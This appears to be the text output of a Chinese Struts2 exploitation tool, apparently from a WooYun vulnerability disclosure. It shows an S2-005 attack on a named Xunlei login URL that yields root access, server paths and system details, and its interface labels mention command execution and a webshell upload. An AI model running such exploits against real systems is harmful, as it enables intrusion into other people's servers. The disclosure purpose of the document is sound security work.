 目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
获取信息 保存信息 清空
Target: http://s43.xyfm.niu.xunlei.com/login/coopLogin.do
Useage: S2-005
Whoami: root
WebPath: /data/local/houtai/CURRENT/webapps/game/htdocs
OS.Name: Linux
OS.Version: 2.6.32-358.el6.x86_64
Java.Home: /usr/local/jdk1.6.0_16/jre
Java.Version: 1.6.0_16
OS.arch: amd64
User.Name: root
User.Home: /root
User.Dir: /data/local/apache-tomcat-game-login1/bin
Java.Class.Path: :/data/local/apache-tomcat-game-login1/bin/bootstrap.jar
Java.IO.Tmpdir: /data/local/apache-tomcat-game-login2/temp
====================================================================================================================================
www.wooyun.org